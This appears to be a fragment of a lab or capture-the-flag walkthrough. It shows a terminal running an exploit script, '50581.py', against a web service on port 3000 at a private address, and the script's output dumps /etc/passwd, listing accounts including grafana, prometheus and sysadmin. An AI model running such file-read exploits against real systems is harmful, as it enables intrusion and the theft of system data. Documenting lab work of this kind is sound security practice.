 └─$ python3 50581.py -H http://192.168.239.181:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh